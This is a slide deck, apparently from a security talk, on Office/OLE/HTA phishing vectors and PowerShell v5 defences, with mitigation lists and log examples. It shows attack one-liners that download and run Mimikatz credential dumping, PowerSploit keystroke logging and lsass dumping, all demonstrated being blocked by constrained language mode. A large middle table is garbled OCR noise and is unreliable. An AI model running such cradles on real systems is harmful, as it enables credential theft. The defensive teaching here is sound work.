



Sean Metcalf [@Pvrotek3 | sean@TrimarcSecurity.com]



1 Normal 1 No Spac...

https://onedrive.live.com/?authkey=%21ADev0bfQMNxv504&cid=C96A3EEDCE316E4C&id=C96A3EEDCE316E4C%21114&par



Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

#### Microsoft OLE

OLE Package (packager.dll)
 Windows 3.1 to Windows 10.

- Office 2003 to 2016 support.
- Disable in Outlook via regkey (ShowOLEPackageOBJ to "0").



https://medium.com/@networksecurity/oleoutlook-bypass-almost-every-corporate-security-control-with-a-point-n-click-gui-37f4cbc107d0

## HTML for Applications (HTA)

- Mshta.exe executes .HTA files
- From web code (VBScript/JavaScript) to Trusted Application
- HTA = EXE



https://www.trustedsec.com/july-2015/malicious-htas/

## Phishing Mitigation

- Create Group Policy to control Microsoft Office macros
  - Disable all ActiveX
  - "Block macros from running in Office files from the Internet"
  - VBA Macro Notification Settings: Disable all except digitally signed macros
  - Scan encrypted macros in Word Open XML documents: Enabled
- Disable OLE in Outlook:
  - ShowOLEPackageOBJ to "0").
- Block the following extensions:
  - ade, adp, ani, bas, bat, chm, cmd, com, cpl, crt, hlp, ht, hta, inf, ins, isp, job, js, jse, lnk, mda, mdb, mde, mdz, msc, msi, msp, mst, pcd, pif, reg, scr, sct, shs, url, vb, vbe, vbs, wsc, wsf, wsh, exe, pif, RTF, etc.)
- Change default program for anything that opens with Windows scripting to notepad (test first!)
  - bat, js, jse, vbe, vbs, wsf, wsh, etc.

| ### 159                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| o (CS& 51BK2c to ZAopö cda33F to ZAopö cda33F to ZAopö cda33F to ZAopö cda33F to ZAopö cda33F to ZAopö cda za za za za za za za za za za za za za                                                                                                    |
| y1 k 3U C EHRIOO HY F = S F N50dS PA F AB C 30Lgp U2 L Ch p tEF56 ?c 4 Y3 r jiag2 on L 5u L vqqqd6 EX g 2 v Gqq?B8 BK K C2 c qc n5s 2s s 5° C sc?Dtc I C 2 s B W pH411 B1 E '7 9 7hU6Px K1 Y UE q 465Y9p B S M r59sM8yS 5 > jU 23 7A.X2E B1 E '7 9 7hU6Px K1 Y UE q 465Y9p B S M r59sM8yS 5 > jU 23 7A.X2E B S M r59sM8yS 5 > jU 23 7A.X2E B S M r59sM8yS 6 > 49 y v 9u91 C K Pq TB 7454YF T n 94 B6 J77E T n 94 B6 J77E E L uc cañe2B4v F J190F U5E05533 g 48 107 R H113M93 B C 65V3 4 473537 g 48 107 R H113M93 B C 75V3 4 473537 g 48 107 R H113M93 B C 75V3 4 473537 g 48 107 R H113M93 B C 75V3 4 473537 g 48 107 R H113M93 B C 85 F R F R F P P P P P P P P P P P P P P P                                                                                                    |
| AggCP7m UNI   Check   Check                                                                                                    |
| L kY7¢Ui EBQR I smRg2U s?ie g C9189u 44&1 b toP0UD 80¢u s 8373C7 10hU 2c46Pe Njop H PUg9JF A19' b ?45 hN Z412 ¢U3Np uG ?828 9 %pMG 7828 9 %pMG 7828 f rF6E H 375e 2+e8C ** W8j9 2*mU57 j X7d Iqtul 6 c52 "65 G 4 cig FOG B S qü? Bdē 4 B IqX Z1u H 6 c91 Y1 z N Lcm zou a 1 v3s U wAI 6 691 Y1 z N Lcm zou a 1 v3s U wAI 6 691 Y1 z N Lcm zou a 1 v3s U wAI 6 691 Y1 z N Lcm zou a 1 v3s U wAI 7 6 691 Y1 z N Lcm zou a 1 v3s U wAI 8 7 9 16 J 7158, BF 1V1 I 68 17 xU sq 7 9 16 Te 000 F 5 9                                                                                                    |
| a 698 3 go & fd. 8 con D c 987 Wg 8 con D c 987 Wg 8 con D c 987 Wg 5 BW I wbb g 5 BW I wbb g 5 BW I wbb g 6 R2 z Dfosh 6 C Gpc UJ p7 & f C Gpc UJ p7 & f C Gpc UJ p8 q y y77 UUU p9 d g y 90 L4c0 N3 83 0 9 m 088 WI w0 0 Zb EcW CI 1150 b 6 b 76 5a rZU2N? x 3 J) k 8 + YE3 14 BC ? 865 Gjs 3A HH r2 1 Ks 48 m4 IYL2D ? 86c µ 4a IYL2D ? 86c µ 4a IYL2D ? 86c µ 4a IYL2D ? 86c µ 4a IYL2D ? 86c µ 69 600 Z Z 1 G6? DH 44 IYL2D ? 86c µ 69 16 rrh E2a j J J? 20 ALDC P L2D D BU 87 0 3 c E 4 4 in 50 600 Z Z 1 G6? DH 44 IYL2D ? 86c µ 60 600 Z Z 1 G6? DH 44 IYL2D ? 86c µ 60 600 Z Z 1 G6? DH 44 IYL2D ? 86c µ 60 600 Z Z 1 G6? DH 44 IYL2D ? 86c µ 60 600 Z Z 1 G6? DH 44 IYL2D ? 86c µ 60 600 Z Z 1 G6? DH 44 IYL2D ? 86c µ 60 600 Z Z 1 G6? DH 44 IYL2D ? 86c µ 60 600 Z Z 1 G6? DH 44 IYL2D ? 86c µ 60 600 Z Z 1 G6? DH 44 IYL2D ? 86c µ 60 600 Z Z 1 G6? DH 44 IYL2D ? 86c µ 60 IX 2 2 A                                                                                                    |
| 2.8 L?4r 2 7 BKL2 8F/ ?y82 x 5] \$\( \) \$\( \) \$\( \ |
| Y   Ce   Ut751?y°   F   C4751?y°   C   C4751?y°   C   C4751?y°   C   C4751?y°   C   C4751?y°   C   C4751?y°   C   C4751?y°   C   C4751?y°   C   C4751?y°   C   C4751?y°   C   C4751.   C4751.                                                                                                    |
| ## ## ## ## ## ## ## ## ## ## ## ## ##                                                                                                    |
| 708) Lmif~E we CY16 BWyytc C Cby16 BWyytc C Cby16 BWyytc C Cby16 BWyytc C Cby16 BWyytc C Cby16 BWyytc C Cby16 BWyytc C Cby16 BWyytc C Cby16 BWyytc C Cby16 BWyytc C Cby16 BWy C Cby16 BWy                                                                                                    |
| 8 JQU 8 LH1 d£ 1 Ec1M G 3? 2W 1 jg4C 130 7E 1 RM2h r8v 3o 1 KutK 786 4M 2 jg4G 1786 6 4M 2 r19Q 1783 6? 2 r19Q 1783 6? 3 800j 0AK N7 5 NG21 >b? 4C 2 c01v? 1 b? 3A 7 ga44 -11 01 8 E4We5 Rog 'h 1 E4We5 Rog 'h 2 r12 B 0A K65 WB 2 r12 B 0A K65 WB 2 r12 B 0A K65 WB 2 r12 B 0A K65 WB 2 r12 B 0A K65 WB 2 r12 B 0A K65 WB 2 r12 R 0A K65 WB 2 r12 B 0A K65 WB 2 r12 B 0A K65 WB 2 r                                                                                                    |
| 5 6 jg                                                                                                    |

# "Isn't PowerShell just C# with training wheels?"



Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

#### PowerShell Overview

- Object-based scripting language leveraging .Net technologies.
- Primarily designed in C#.
- "BASH shell for Windows"
- PowerShell can call .Net directly:

```
[System.DirectoryServices
.ActiveDirectory.Forest]:
:GetCurrentForest()
```

- Extensible through imported code modules which add new commands.
- Simplifies data access to standard resources (WMI, XML, registry, event logs, etc).
- PowerShell.exe (CLI) or PowerShell\_ISE.exe (ISE GUI).
- 10 years old! (almost)

## PowerShell v5 Security Enhancements

- Script block logging
- System-wide transcripts
- Constrained PowerShell enforced when application whitelisting enabled (AppLocker/Device Guard)
- Antimalware Integration (Win 10)

http://blogs.msdn.com/b/powershell/archive/2015/06/09/powershell-the-blue-team.aspx

Windows Management Framework (WMF) version 5 available for download: <a href="https://www.microsoft.com/en-us/download/details.aspx?id=50395">https://www.microsoft.com/en-us/download/details.aspx?id=50395</a>

# PowerShell Group Policy



# PowerShell v5 Security: Script Block Logging



#### Event 4104, PowerShell (Microsoft-Windows-PowerShell)

General

Details

Creating Scriptblock text (1 of 1):

Write-Output "Running Invoke-Mimikatz..."

ScriptBlock ID: cbd51773-c40f-4f73-9b77-808a7624d1c7

# PS C:\Users\ADSAdmin> powershell -encodedcommand VwByAGkAdABlACOATwB1AHQAcAB1AHQAIAA Running Invoke-Mimikatz...

Log Name: Microsoft-Windows-PowerShell/Operational

Source: PowerShell (Microsoft-Wind Logged: 6/25/2015 8:30:16 PM

Event ID: 4104 Task Category: Execute a Remote Command

Level: Verbose Keywords: None

User: WIN-EOOTVR3NK6K\ADSANIrot@ohnputeimarcSecu/WithinEOOTVR3NK6K

# PowerShell v5 Security: System-Wide Transcripts



```
Command start time: 20160515205951
PS C:\> c:\temp\invoke-Mimikatz2
Windows PowerShell transcript start
Start time: 20160515205956
Username: ADSECLABO\administrator
RunAs User: ADSECLABO\administrator
Machine: ADSOWKWIN7-PSV5 (Microsoft Windows NT 6.1.7601 Service Pack 1)
Host Application: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Process ID: 160
PSVersion: 5.0.10586.117
PSCompatibleversions: 1.0, 2.0, 3.0, 4.0, 5.0.10586.117
Buildversion: 10.0.10586.117
CLRVersion: 4.0.30319.18063
WSManStackVersion: 3.0
PSRemotingProtocolVersion: 2.3
SerializationVersion: 1.1.0.1
*********
Command start time: 20160515205956
           mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
           /* * *
            Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
            http://blog.gentilkiwi.com/mimikatz
                                                            (oe.eo)
                                                                               v.com1
                                             with 15 modules * * */
```

## PowerShell v5: Constrained PowerShell Enforced (WL)

```
PS C:\Windows\system32> $ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:\Windows\system32> IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz -DumpCreds
IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz -DumpCreds : Specified method is not
           CategoryInfo : NotImplemented: (:) [], PSNotSupportedException FullyQualifiedErrorId : NotSupported
PS C:\Windows\system32> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Get-Keystrokes.ps1'); Get-Keystrokes -LogPath c:\temp\key.log
      (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration|
t-Keystrokes.ps1'); Get-Keystrokes -LogPath c:\temp\key.log : Specified method is not supported.
+ CategoryInfo : NotImplemented: (:) [], PSNotSupportedException
+ FullyQualifiedErrorId : NotSupported
PS C:\Windows\system32> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Out-Minidump.ps1'); Get-Process lsass; out-minidump
       (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration
:-Minidump.ps1'); Get-Process lsass ; out-minidump : Specified method is not supported.
+ CategoryInfo : NotImplemented: (:) [], PSNotSupportedException
+ FullyQualifiedErrorId : NotSupported
```

## Windows 10 PS Security: Antimalware Integration

